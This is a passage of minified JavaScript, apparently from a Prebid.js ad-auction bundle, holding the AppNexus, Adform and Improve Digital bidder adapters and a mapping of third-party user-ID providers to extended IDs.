ymedia"},{code:"gourmetads"},{code:"matomy"},{code:"featureforward"},{code:"oftmedia"},{code:"districtm",gvlid:144},{code:"adasta"},{code:"beintoo",gvlid:618}],supportedMediaTypes:[E.Mk,E.pX,E.B5],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.member&&e.params.invCode)},buildRequests:function(e,r){var n=e.map(Mr),i=f()(e,Lr),o={};!0===c.vc.getConfig("coppa")&&(o={coppa:!0}),i&&Object.keys(i.params.user).filter((function(e){return w()(Er,e)})).forEach((function(e){var r=t.convertCamelToUnderscore(e);if("segments"===e&&t.isArray(i.params.user[e])){var n=[];i.params.user[e].forEach((function(e){t.isNumber(e)?n.push({id:e}):t.isPlainObject(e)&&n.push(e)})),o[r]=n}else"segments"!==e&&(o[r]=i.params.user[e])}));var a,s=f()(e,Wr);s&&s.params&&s.params.app&&(a={},Object.keys(s.params.app).filter((function(e){return w()(Ar,e)})).forEach((function(e){return a[e]=s.params.app[e]})));var d,u=f()(e,Fr);u&&u.params&&s.params.app&&s.params.app.id&&(d={appid:u.params.app.id});var l={},p={},m=Dr.getCookie("apn_prebid_debug")||null;if(m)try{l=JSON.parse(m)}catch(e){t.logError("AppNexus Debug Auction Cookie Error:\n\n"+e)}else{var g=f()(e,Gr);g&&g.debug&&(l=g.debug)}l&&l.enabled&&Object.keys(l).filter((function(e){return w()(Sr,e)})).forEach((function(e){p[e]=l[e]}));var v=f()(e,qr),b=v?parseInt(v.params.member,10):0,h=e[0].schain,y=f()(e,Kr),_={tags:br(n),user:o,sdk:{source:"pbjs",version:"4.43.4"},schain:h};if(y&&(_.iab_support={omidpn:"Appnexus",omidpv:"4.43.4"}),b>0&&(_.member_id=b),s&&(_.device=a),u&&(_.app=d),c.vc.getConfig("adpod.brandCategoryExclusion")&&(_.brand_category_uniqueness=!0),p.enabled&&(_.debug=p,t.logInfo("AppNexus Debug Auction Settings:\n\n"+JSON.stringify(p,null,4))),r&&r.gdprConsent&&(_.gdpr_consent={consent_string:r.gdprConsent.consentString,consent_required:r.gdprConsent.gdprApplies},r.gdprConsent.addtlConsent&&-1!==r.gdprConsent.addtlConsent.indexOf("~"))){var I=r.gdprConsent.addtlConsent,E=I.substring(I.indexOf("~")+1);_.gdpr_consent.addtl_consent=E.split(".").map((function(e){return parseInt(e,10)}))}if(r&&r.uspConsent&&(_.us_privacy=r.uspConsent),r&&r.refererInfo){var A={rd_ref:encodeURIComponent(r.refererInfo.referer),rd_top:r.refererInfo.reachedTop,rd_ifs:r.refererInfo.numIframes,rd_stk:r.refererInfo.stack.map((function(e){return encodeURIComponent(e)})).join(",")};_.referrer_detection=A}if(f()(e,Vr)&&e.filter(Vr).forEach((function(e){var r=function(e,r){var n=r.mediaTypes.video,i=n.durationRangeSec,o=n.requireExactDuration,a=function(e){var r=e.adPodDurationSec,n=e.durationRangeSec,i=e.requireExactDuration,o=t.getMinValueFromArray(n),a=Math.floor(r/o);return i?Math.max(a,n.length):a}(r.mediaTypes.video),s=t.getMaxValueFromArray(i),c=e.filter((function(e){return e.uuid===r.bidId})),d=t.fill.apply(t,br(c).concat([a]));if(o){var u=Math.ceil(a/i.length),l=t.chunk(d,u);i.forEach((function(e,t){l[t].map((function(t){Hr(t,"minduration",e),Hr(t,"maxduration",e)}))}))}else d.map((function(e){return Hr(e,"maxduration",s)}));return d}(n,e),i=_.tags.filter((function(t){return t.uuid!==e.bidId}));_.tags=[].concat(br(i),br(r))})),e[0].userId){var S=[];Jr(S,t.deepAccess(e[0],"userId.flocId.id"),"chrome.com",null),Jr(S,t.deepAccess(e[0],"userId.criteoId"),"criteo.com",null),Jr(S,t.deepAccess(e[0],"userId.netId"),"netid.de",null),Jr(S,t.deepAccess(e[0],"userId.idl_env"),"liveramp.com",null),Jr(S,t.deepAccess(e[0],"userId.tdid"),"adserver.org","TDID"),Jr(S,t.deepAccess(e[0],"userId.uid2.id"),"uidapi.com","UID2"),S.length&&(_.eids=S)}n[0].publisher_id&&(_.publisher_id=n[0].publisher_id);var T=function(e,r){var n=[],i={withCredentials:!0},o=_r;Ur(r)||(o=wr);"TRUE"!==t.getParameterByName("apn_test").toUpperCase()&&!0!==c.vc.getConfig("apn_test")||(i.customHeaders={"X-Is-Test":1});if(e.tags.length>xr){var a=t.deepClone(e);t.chunk(e.tags,xr).forEach((function(e){a.tags=e;var t=JSON.stringify(a);n.push({method:"POST",url:o,data:t,bidderRequest:r,options:i})}))}else{var s=JSON.stringify(e);n={method:"POST",url:o,data:s,bidderRequest:r,options:i}}return n}(_,r);return T},interpretResponse:function(e,r){var n=this,i=r.bidderRequest;e=e.body;var o=[];if(!e||e.error){var a="in response for ".concat(i.bidderCode," adapter");return e&&e.error&&(a+=": ".concat(e.error)),t.logError(a),o}if(e.tags&&e.tags.forEach((function(e){var r,a=(r=e)&&r.ads&&r.ads.length&&f()(r.ads,(function(e){return e.rtb}));if(a&&0!==a.cpm&&w()(n.supportedMediaTypes,a.ad_type)){var s=function(e,r,n){var i=t.getBidRequest(e.uuid,[n]),o={requestId:e.uuid,cpm:r.cpm,creativeId:r.creative_id,dealId:r.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:i.adUnitCode,appnexus:{buyerMemberId:r.buyer_member_id,dealPriority:r.deal_priority,dealCode:r.deal_code}};r.adomain&&(o.meta=vr({},o.meta,{advertiserDomains:[]}));r.advertiser_id&&(o.meta=vr({},o.meta,{advertiserId:r.advertiser_id}));if(r.rtb.video){switch(vr(o,{width:r.rtb.video.player_width,height:r.rtb.video.player_height,vastImpUrl:r.notify_url,ttl:3600}),t.deepAccess(i,"mediaTypes.video.context")){case E.Oh:var a=(0,mr.Q1)(i.bidder,r.brand_category_id);o.meta=vr({},o.meta,{primaryCatId:a});var s=r.deal_priority;o.video={context:E.Oh,durationSeconds:Math.floor(r.rtb.video.duration_ms/1e3),dealTier:s},o.vastUrl=r.rtb.video.asset_url;break;case I.gZ:if(o.adResponse=e,o.adResponse.ad=o.adResponse.ads[0],o.adResponse.ad.video=o.adResponse.ad.rtb.video,o.vastXml=r.rtb.video.content,r.renderer_url){var c=f()(n.bids,(function(t){return t.bidId===e.uuid})),d=t.deepAccess(c,"renderer.options");o.renderer=function(e,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=g.install({id:r.renderer_id,url:r.renderer_url,config:n,loaded:!1,adUnitCode:e});try{i.setRender(Yr)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return i.setEventHandlers({impression:function(){return t.logMessage("AppNexus outstream video impression event")},loaded:function(){return t.logMessage("AppNexus outstream video loaded event")},ended:function(){t.logMessage("AppNexus outstream renderer video event"),document.querySelector("#".concat(e)).style.display="none"}}),i}(o.adUnitCode,r,d)}break;case I.LD:o.vastUrl=r.notify_url+"&redir="+encodeURIComponent(r.rtb.video.asset_url)}}else if(r.rtb[E.B5]){var u=r.rtb[E.B5],l=r.viewability.config.replace("src=","data-src="),p=u.javascript_trackers;null==p?p=l:t.isStr(p)?p=[p,l]:p.push(l),o[E.B5]={title:u.title,body:u.desc,body2:u.desc2,cta:u.ctatext,rating:u.rating,sponsoredBy:u.sponsored,privacyLink:u.privacy_link,address:u.address,downloads:u.downloads,likes:u.likes,phone:u.phone,price:u.price,salePrice:u.saleprice,clickUrl:u.link.url,displayUrl:u.displayurl,clickTrackers:u.link.click_trackers,impressionTrackers:u.impression_trackers,javascriptTrackers:p},u.main_img&&(o.native.image={url:u.main_img.url,height:u.main_img.height,width:u.main_img.width}),u.icon&&(o.native.icon={url:u.icon.url,height:u.icon.height,width:u.icon.width})}else{vr(o,{width:r.rtb.banner.width,height:r.rtb.banner.height,ad:r.rtb.banner.content});try{if(r.rtb.trackers){var m=r.rtb.trackers[0].impression_urls[0],v=t.createTrackPixelHtml(m);o.ad+=v}}catch(e){t.logError("Error appending tracking pixel",e)}}return o}(e,a,i);s.mediaType=function(e){var t=e.ad_type;return t===E.pX?E.pX:t===E.B5?E.B5:E.Mk}(a),o.push(s)}})),e.debug&&e.debug.debug_info){var s="AppNexus Debug Auction for Prebid\n\n"+e.debug.debug_info;s=s.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),t.logMessage("https://console.appnexus.com/docs/understanding-the-debug-auction"),t.logMessage(s)}return o},getMappingFileInfo:function(){return{url:"https://acdn.adnxs-simple.com/prebid/appnexus-mapping/mappings.json",refreshInDays:2}},getUserSyncs:function(e,t,r){if(e.iframeEnabled&&Ur({gdprConsent:r}))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]},transformBidParams:function(e,r){return e=t.convertTypes({member:"string",invCode:"string",placementId:"number",keywords:t.transformBidderParamKeywords,publisherId:"number"},e),r&&(e.use_pmt_rule="boolean"==typeof e.usePaymentRule&&e.usePaymentRule,e.usePaymentRule&&delete e.usePaymentRule,zr(e.keywords)&&e.keywords.forEach(Br),Object.keys(e).forEach((function(r){var n=t.convertCamelToUnderscore(r);n!==r&&(e[n]=e[r],delete e[r])}))),e},onBidWon:function(e){e.native&&function(e){var r=function(e){var r;if(t.isStr(e)&&jr(e))r=e;else if(t.isArray(e))for(var n=0;n<e.length;n++){var i=e[n];jr(i)&&(r=i)}return r}(e.native.javascriptTrackers);if(r)for(var n="pbjs_adid="+e.adId+";pbjs_auc="+e.adUnitCode,i=function(e){var t=e.indexOf('src="')+5,r=e.indexOf('"',t),n=e.substring(t,r);return n}(r),o=i.replace("dom_id=%native_dom_id%",n),a=document.getElementsByTagName("iframe"),s=!1,c=0;c<a.length&&!s;c++){var d=a[c];try{var u=d.contentDocument||d.contentWindow.document;if(u)for(var l=u.getElementsByTagName("script"),p=0;p<l.length&&!s;p++){var f=l[p];f.getAttribute("data-src")==i&&(f.setAttribute("src",o),f.setAttribute("data-src",""),f.removeAttribute&&f.removeAttribute("data-src"),s=!0)}}catch(e){if(!(e instanceof DOMException&&"SecurityError"===e.name))throw e}}}(e)}};function zr(e){return!!(t.isArray(e)&&e.length>0)}function Br(e){zr(e.value)&&""===e.value[0]&&delete e.value}function jr(e){var t=e.match(kr),r=null!=t&&t.length>=1,n=e.match(Rr),i=null!=n&&n.length>=1;return e.startsWith(Cr)&&i&&r}function Ur(e){var r=!0;return e&&e.gdprConsent&&e.gdprConsent.gdprApplies&&2===e.gdprConsent.apiVersion&&(r=!(!0!==t.deepAccess(e.gdprConsent,"vendorData.purpose.consents.1"))),r}function Mr(e){var r={};r.sizes=Nr(e.sizes),r.primary_size=r.sizes[0],r.ad_types=[],r.uuid=e.bidId,e.params.placementId?r.id=parseInt(e.params.placementId,10):r.code=e.params.invCode,r.allow_smaller_sizes=e.params.allowSmallerSizes||!1,r.use_pmt_rule=e.params.usePaymentRule||!1,r.prebid=!0,r.disable_psa=!0;var n=function(e){if(!t.isFn(e.getFloor))return e.params.reserve?e.params.reserve:null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e);if(n&&(r.reserve=n),e.params.position&&(r.position={above:1,below:2}[e.params.position]||0),e.params.trafficSourceCode&&(r.traffic_source_code=e.params.trafficSourceCode),e.params.privateSizes&&(r.private_sizes=Nr(e.params.privateSizes)),e.params.supplyType&&(r.supply_type=e.params.supplyType),e.params.pubClick&&(r.pubclick=e.params.pubClick),e.params.extInvCode&&(r.ext_inv_code=e.params.extInvCode),e.params.publisherId&&(r.publisher_id=parseInt(e.params.publisherId,10)),e.params.externalImpId&&(r.external_imp_id=e.params.externalImpId),!t.isEmpty(e.params.keywords)){var i=t.transformBidderParamKeywords(e.params.keywords);i.length>0&&i.forEach(Br),r.keywords=i}var o,a,s=t.deepAccess(e,"ortb2Imp.ext.data.pbadslot");if(s&&(r.gpid=s),(e.mediaType===E.B5||t.deepAccess(e,"mediaTypes.".concat(E.B5)))&&(r.ad_types.push(E.B5),0===r.sizes.length&&(r.sizes=Nr([1,1])),e.nativeParams)){var c=(o=e.nativeParams,a={},Object.keys(o).forEach((function(e){var r=Or[e]&&Or[e].serverName||Or[e]||e,n=Or[e]&&Or[e].requiredParams;if(a[r]=vr({},n,o[e]),(r===Or.image.serverName||r===Or.icon.serverName)&&a[r].sizes){var i=a[r].sizes;(t.isArrayOfNums(i)||t.isArray(i)&&i.length>0&&i.every((function(e){return t.isArrayOfNums(e)})))&&(a[r].sizes=Nr(a[r].sizes))}r===Or.privacyLink&&(a.privacy_supported=!0)})),a);r[E.B5]={layouts:[c]}}var d=t.deepAccess(e,"mediaTypes.".concat(E.pX)),u=t.deepAccess(e,"mediaTypes.video.context");r.hb_source=d&&"adpod"===u?7:1,(e.mediaType===E.pX||d)&&r.ad_types.push(E.pX),(e.mediaType===E.pX||d&&"outstream"!==u)&&(r.require_asset_url=!0),e.params.video&&(r.video={},Object.keys(e.params.video).filter((function(e){return w()(Ir,e)})).forEach((function(n){switch(n){case"context":case"playback_method":var i=e.params.video[n];i=t.isArray(i)?i[0]:i,r.video[n]=Tr[n][i];break;case"frameworks":break;default:r.video[n]=e.params.video[n]}})),e.params.video.frameworks&&t.isArray(e.params.video.frameworks)&&(r.video_frameworks=e.params.video.frameworks)),e.renderer&&(r.video=vr({},r.video,{custom_renderer_present:!0})),e.params.frameworks&&t.isArray(e.params.frameworks)&&(r.banner_frameworks=e.params.frameworks);var l=f()($.getAdUnits(),(function(t){return e.transactionId===t.transactionId}));return l&&l.mediaTypes&&l.mediaTypes.banner&&r.ad_types.push(E.Mk),0===r.ad_types.length&&delete r.ad_types,r}function Nr(e){var r=[],n={};if(t.isArray(e)&&2===e.length&&!t.isArray(e[0]))n.width=parseInt(e[0],10),n.height=parseInt(e[1],10),r.push(n);else if("object"===gr(e))for(var i=0;i<e.length;i++){var o=e[i];(n={}).width=parseInt(o[0],10),n.height=parseInt(o[1],10),r.push(n)}return r}function Lr(e){return!!e.params.user}function qr(e){return!!parseInt(e.params.member,10)}function Wr(e){if(e.params)return!!e.params.app}function Fr(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function Gr(e){return!!e.debug}function Vr(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===E.Oh}function Kr(e){var r=!1,n=e.params,i=e.params.video;return n.frameworks&&t.isArray(n.frameworks)&&(r=w()(e.params.frameworks,6)),!r&&i&&i.frameworks&&t.isArray(i.frameworks)&&(r=w()(e.params.video.frameworks,6)),r}function Hr(e,r,n){t.isEmpty(e.video)&&(e.video={}),e.video[r]=n}function Yr(e){var t,r;t=e.adUnitCode,(r=document.getElementById(t).querySelectorAll("div[id^='google_ads']"))[0]&&r[0].style.setProperty("display","none"),function(e){try{var t=document.getElementById(e).querySelectorAll("script[id^='sas_script']");t[0].nextSibling&&"iframe"===t[0].nextSibling.localName&&t[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((function(){window.ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},Xr.bind(null,e))}))}function Xr(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}function Jr(e,t,r,n){return t&&(n?e.push({source:r,id:t,rti_partner:n}):e.push({source:r,id:t})),e}(0,mr.dX)(Pr);var Qr="adform",Zr={code:Qr,gvlid:50,supportedMediaTypes:[E.Mk,E.pX],isBidRequestValid:function(e){return!!e.params.mid},buildRequests:function(e,r){var n,i,o,a,s,d,u,l,p,f,m=c.vc.getConfig("currency.adServerCurrency"),g=[],v=[["adxDomain","adx.adform.net"],["fd",1],["url",null],["tid",null],["eids",function(e){if(t.isArray(e)&&e.length>0){var r=function(e){return e.reduce((function(e,t){var r=t.source;return e[r]=e[r]||{},t.uids.forEach((function(t){var n=t.id+"";e[r][n]=e[r][n]||[],e[r][n].push(t.atype)})),e}),{})}(e);return btoa(JSON.stringify(r))}}(t.deepAccess(e,"0.userIdAsEids"))]],b={mkv:[],mkw:[],msw:[]},h=JSON.parse(JSON.stringify(e)),y=h[0]&&h[0].bidder||Qr;if(h.length>1){var _=function(e){if(b.hasOwnProperty(e)){var t=h.map((function(t){return t.params[e]&&t.params[e].split(",")||[]}));b[e]=t.reduce(O),b[e].length&&h.forEach((function(r,n){r.params[e]=t[n].filter((function(t){return!w()(b[e],t)}))}))}};for(var I in b)_(I)}for(n=0,i=h.length;n<i;n++){for("net"!==(s=h[n]).params.priceType&&"net"!==s.params.pt||(p="net"),o=0,a=v.length;o<a;o++)(u=s[d=v[o][0]]||s.params[d])&&(s[d]=s.params[d]=null,v[o][1]=u);(l=s.params).transactionId=s.transactionId,l.rcur=l.rcur||m,g.push(T(l))}g.unshift("https://"+v[0][1]+"/adx/?rp=4"),p=p||"gross",g.push("pt="+p),g.push("stid="+e[0].auctionId);var E=t.deepAccess(r,"gdprConsent.gdprApplies"),A=t.deepAccess(r,"gdprConsent.consentString");for(var S in void 0!==E&&(f={gdpr:E,gdpr_consent:A},g.push("gdpr="+(1&E)),g.push("gdpr_consent="+A)),r&&r.uspConsent&&g.push("us_privacy="+r.uspConsent),b)b.hasOwnProperty(S)&&v.push([S,b[S].join(",")]);for(n=1,i=v.length;n<i;n++)d=v[n][0],(u=v[n][1])&&g.push(d+"="+encodeURIComponent(u));return{method:"GET",url:g.join("&"),bids:e,netRevenue:p,bidder:y,gdpr:f};function T(e){var t,r=[];for(t in e)e.hasOwnProperty(t)&&e[t]&&r.push(t,"=",e[t],"&");return encodeURIComponent(btoa(r.join("").slice(0,-1)))}function O(e,t){return e.filter((function(e){return w()(t,e)}))}},interpretResponse:function(e,r){for(var n,i,o,a,s={banner:1,vast_content:1,vast_url:1},c=[],d=r.bids,u=e.body,l=0;l<u.length;l++)a="banner"===(i=u[l]).response?E.Mk:E.pX,o=d[l],s[i.response]&&(f(i,t.getAdUnitSizes(o))||a===E.pX)&&(n={requestId:o.bidId,cpm:i.win_bid,width:i.width,height:i.height,creativeId:o.bidId,dealId:i.deal_id,currency:i.win_cur,netRevenue:"gross"!==r.netRevenue,ttl:360,meta:{advertiserDomains:i&&i.adomain?i.adomain:[]},ad:i.banner,bidderCode:r.bidder,transactionId:o.transactionId,vastUrl:i.vast_url,vastXml:i.vast_content,mediaType:a},o.renderer||a!==E.pX||"outstream"!==t.deepAccess(o,"mediaTypes.video.context")||(n.renderer=g.install({id:o.bidId,url:"https://s2.adform.net/banners/scripts/video/outstream/render.js"}),n.renderer.setRender(p)),r.gdpr&&(n.gdpr=r.gdpr.gdpr,n.gdpr_consent=r.gdpr.gdpr_consent),c.push(n));return c;function p(e){e.renderer.push((function(){window.Adform.renderOutstream(e)}))}function f(e,t){for(var r=0,n=t.length;r<n;r++)if(e.width==t[r][0]&&e.height==t[r][1])return!0;return!1}}};(0,mr.dX)(Zr);var $r={intentIqId:{source:"intentiq.com",atype:1},pubcid:{source:"pubcid.org",atype:1},tdid:{source:"adserver.org",atype:1,getUidExt:function(){return{rtiPartner:"TDID"}}},id5id:{getValue:function(e){return e.uid},source:"id5-sync.com",atype:1,getUidExt:function(e){if(e.ext)return e.ext}},parrableId:{source:"parrable.com",atype:1,getValue:function(e){return e.eid?e.eid:e.ccpaOptout?"":null},getUidExt:function(e){var r=t.pick(e,["ibaOptout","ccpaOptout"]);if(Object.keys(r).length)return r}},idl_env:{source:"liveramp.com",atype:3},lipb:{getValue:function(e){return e.lipbid},source:"liveintent.com",atype:3,getEidExt:function(e){if(Array.isArray(e.segments)&&e.segments.length)return{segments:e.segments}}},britepoolid:{source:"britepool.com",atype:3},dmdId:{source:"hcn.health",atype:3},lotamePanoramaId:{source:"crwdcntrl.net",atype:1},criteoId:{source:"criteo.com",atype:1},merkleId:{source:"merkleinc.com",atype:3,getValue:function(e){return e.id},getUidExt:function(e){return e&&e.keyID?{keyID:e.keyID}:void 0}},netId:{source:"netid.de",atype:1},sharedid:{source:"sharedid.org",atype:1,getValue:function(e){return e.id},getUidExt:function(e){return e&&e.third?{third:e.third}:void 0}},IDP:{source:"zeotap.com",atype:1},haloId:{source:"audigent.com",atype:1},quantcastId:{source:"quantcast.com",atype:1},nextrollId:{source:"nextroll.com",atype:1},idx:{source:"idx.lat",atype:1},connectid:{source:"verizonmedia.com",atype:3},fabrickId:{source:"neustar.biz",atype:1},mwOpenLinkId:{source:"mediawallahscript.com",atype:1},tapadId:{source:"tapad.com",atype:1},novatiq:{getValue:function(e){return e.snowflake},source:"novatiq.com",atype:1},uid2:{source:"uidapi.com",atype:3,getValue:function(e){return e.id}},deepintentId:{source:"deepintent.com",atype:3},admixerId:{source:"admixer.net",atype:3}};function en(e,r){var n=$r[r];if(n&&e){var i={};i.source=n.source;var o=t.isFn(n.getValue)?n.getValue(e):e;if(t.isStr(o)){var a={id:o,atype:n.atype};if(t.isFn(n.getUidExt)){var s=n.getUidExt(e);s&&(a.ext=s)}if(i.uids=[a],t.isFn(n.getEidExt)){var c=n.getEidExt(e);c&&(i.ext=c)}return i}}return null}function tn(e){var t=[];for(var r in e)if(e.hasOwnProperty(r))if("pubProvidedId"===r)t=t.concat(e.pubProvidedId);else{var n=en(e[r],r);n&&t.push(n)}return t}function rn(){return rn=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},rn.apply(this,arguments)}var nn="https://acdn.adnxs.com/video/outstream/ANOutstreamVideo.js",on=["skip","skipmin","skipafter"],an={version:"7.4.0",code:"improvedigital",gvlid:253,aliases:["id"],supportedMediaTypes:[E.Mk,E.B5,E.pX],isBidRequestValid:function(e){return!!(e&&e.params&&(e.params.placementId||e.params.placementKey&&e.params.publisherId))},buildRequests:function(e,r){var n=e.map((function(e){return function(e){var r=t.getBidIdParameter("adUnitCode",e)||null,n=t.getBidIdParameter("placementId",e.params)||null,i=null,o=null;null===n&&(i=t.getBidIdParameter("publisherId",e.params)||null,o=t.getBidIdParameter("placementKey",e.params)||null);var a=t.getBidIdParameter("keyValues",e.params)||null,s=t.getBidIdParameter("size",e.params)||null,d=t.getBidIdParameter("bidId",e),u=t.getBidIdParameter("transactionId",e),l=c.vc.getConfig("currency.adServerCurrency"),p={};sn(e)&&(p.adTypes=[E.pX]);(sn(e)||cn(e))&&(p.video=function(e){var t={};return Object.keys(Object(e.mediaTypes.video)).filter((function(e){return w()(on,e)})).forEach((function(r){t[r]=e.mediaTypes.video[r]})),Object.keys(Object(e.params.video)).filter((function(e){return w()(on,e)})).forEach((function(r){t[r]=e.params.video[r]})),t}(e));n?p.placementId=n:(i&&(p.publisherId=i),o&&(p.placementKey=o));a&&(p.keyValues=a);!0===c.vc.getConfig("improvedigital.usePrebidSizes")&&!sn(e)&&!cn(e)&&e.sizes&&e.sizes.length>0?p.format=e.sizes:s&&s.w&&s.h&&(p.size={},p.size.h=s.h,p.size.w=s.w);d&&(p.id=d);r&&(p.adUnitId=r);u&&(p.transactionId=u);l&&(p.currency=l);var f=function(e){if(!t.isFn(e.getFloor))return null;var r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if(t.isPlainObject(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e),m=null;f||(f=t.getBidIdParameter("bidFloor",e.params),m=t.getBidIdParameter("bidFloorCur",e.params));f&&(p.bidFloor=f,p.bidFloorCur=m?m.toUpperCase():"USD");return p}(e)})),i=new ln("hb"),o={singleRequestMode:!0===c.vc.getConfig("improvedigital.singleRequest"),returnObjType:i.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT,libVersion:this.version};if(r&&r.gdprConsent&&r.gdprConsent.consentString&&(o.gdpr=r.gdprConsent.consentString),r&&r.uspConsent&&(o.usPrivacy=r.uspConsent),r&&r.refererInfo&&r.refererInfo.referer&&(o.referrer=r.refererInfo.referer),o.schain=e[0].schain,e[0].userId){var a=tn(e[0].userId);a.length&&t.deepSetValue(o,"user.ext.eids",a)}var s=i.createRequest(n,o);return s.errors&&s.errors.length>0&&t.logError("ID WARNING 0x01"),s.requests.forEach((function(e){return e.bidderRequest=r})),s.requests},interpretResponse:function(e,r){var n=r.bidderRequest,i=[];return t._each(e.body.bid,(function(e){if(e.price&&null!==e.price&&!e.hasOwnProperty("errorCode")&&(e.adm||e.native)){var r=t.getBidRequest(e.id,[n]),o={};if(e.native)o.native=function(e){var r={};if(!e||!t.isArray(e.assets))return null;e.assets.forEach((function(e){if(e.title)r.title=e.title.text;else if(e.data)switch(e.data.type){case 1:r.sponsoredBy=e.data.value;break;case 2:r.body=e.data.value;break;case 3:r.rating=e.data.value;break;case 4:r.likes=e.data.value;break;case 5:r.downloads=e.data.value;break;case 6:r.price=e.data.value;break;case 7:r.salePrice=e.data.value;break;case 8:r.phone=e.data.value;break;case 9:r.address=e.data.value;break;case 10:r.body2=e.data.value;break;case 11:r.displayUrl=e.data.value;break;case 12:r.cta=e.data.value}else if(e.img)switch(e.img.type){case 2:r.icon={url:e.img.url,width:e.img.w,height:e.img.h};break;case 3:r.image={url:e.img.url,width:e.img.w,height:e.img.h}}})),e.eventtrackers?(r.impressionTrackers=[],e.eventtrackers.forEach((function(e){if(1===e.event)switch(e.method){case 1:r.impressionTrackers.push(e.url);break;case 2:r.javascriptTrackers='<script src="'.concat(e.url,'"><\/script>')}}))):(r.impressionTrackers=e.imptrackers||[],r.javascriptTrackers=e.jstracker);e.link&&(r.clickUrl=e.link.url,r.clickTrackers=e.link.clicktrackers);e.privacy&&(r.privacyLink=e.privacy);return r}(e.native),o.ortbNative=e.native,e.nurl&&o.native.impressionTrackers.unshift(e.nurl),o.mediaType=E.B5;else if(e.ad_type&&"video"===e.ad_type)o.vastXml=e.adm,o.mediaType=E.pX,cn(r)&&(o.adResponse={content:o.vastXml,height:e.h,width:e.w},o.renderer=function(e){var r=g.install({id:e.adUnitCode,url:nn,loaded:!1,config:t.deepAccess(e,"renderer.options"),adUnitCode:e.adUnitCode});try{r.setRender(dn)}catch(e){t.logWarn("Prebid Error calling setRender on renderer",e)}return r}(r));else{var a="";e.nurl&&e.nurl.length>0&&(a='<img src="'.concat(e.nurl,'" width="0" height="0" style="display:none">')),o.ad="".concat(a,"<script>").concat(e.adm,"<\/script>"),o.mediaType=E.Mk}if(o.cpm=parseFloat(e.price),o.creativeId=e.crid,o.currency=e.currency?e.currency.toUpperCase():"USD",t.isNumber(e.lid)&&e.buying_type&&"rtb"!==e.buying_type)o.dealId=e.lid;else if(Array.isArray(e.lid)&&Array.isArray(e.buying_type)&&e.lid.length===e.buying_type.length){var s=!1;e.buying_type.forEach((function(t,r){s||t&&"rtb"!==t&&(s=!0,o.dealId=e.lid[r])}))}o.height=e.h,o.netRevenue=!!e.isNet&&e.isNet,o.requestId=e.id,o.ttl=300,o.width=e.w,o.width&&o.height||(o.width=1,o.height=1),e.adomain&&(o.meta={advertiserDomains:e.adomain}),i.push(o)}})),i},getUserSyncs:function(e,r){if(e.pixelEnabled){var n=[];return r.forEach((function(e){e.body.bid.forEach((function(e){t.isArray(e.sync)&&e.sync.forEach((function(e){-1===n.indexOf(e)&&n.push(e)}))}))})),n.map((function(e){return{type:"image",url:e}}))}return[]}};function sn(e){var r=Object.keys(t.deepAccess(e,"mediaTypes",{})),n=t.deepAccess(e,"mediaTypes.video"),i=t.deepAccess(e,"mediaTypes.video.context");return"video"===e.mediaType||1===r.length&&n&&"outstream"!==i}function cn(e){var r=t.deepAccess(e,"mediaTypes.video"),n=t.deepAccess(e,"mediaTypes.video.context");return r&&"outstream"===n}function dn(e){e.renderer.push((function(){window.ANOutstreamVideo.renderAd({sizes:[e.width,e.height],targetId:e.adUnitCode,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},un.bind(null,e))}))}function un(e,t,r){e.renderer.handleVideoEvent({id:t,eventName:r})}function ln(e){this.CONSTANTS={AD_SERVER_BASE_URL:"ice.360yield.com",END_POINT:e||"hb",AD_SERVER_URL_PARAM:"jsonp=",CLIENT_VERSION:"JS-6.4.0",MAX_URL_LENGTH:2083,ERROR_CODES:{MISSING_PLACEMENT_PARAMS:2,LIB_VERSION_MISSING:3},RETURN_OBJ_TYPE:{DEFAULT:0,URL_PARAMS_SPLIT:1}},this.getErrorReturn=function(e){return{idMappings:{},requests:{},errorCode:e}},this.createRequest=function(e,r,n){if(!r.libVersion)return this.getErrorReturn(this.CONSTANTS.ERROR_CODES.LIB_VERSION_MISSING);r.returnObjType=r.returnObjType||this.CONSTANTS.RETURN_OBJ_TYPE.DEFAULT,r.adServerBaseUrl="https://"+(r.adServerBaseUrl||this.CONSTANTS.AD_SERVER_BASE_URL);var i,o=[];if(t.isArray(e))for(var a=0;a<e.length;a++)i=this.createImpressionObject(e[a]),o.push(i);else i=this.createImpressionObject(e),o.push(i);var s=!0;r.returnObjType===this.CONSTANTS.RETURN_OBJ_TYPE.URL_PARAMS_SPLIT&&(s=!1);var c={requests:[]};s&&(c.idMappings=[]);for(var 